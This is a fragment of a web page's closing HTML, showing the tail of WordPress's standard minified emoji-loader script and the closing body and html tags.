e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zebethmediasolutions.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
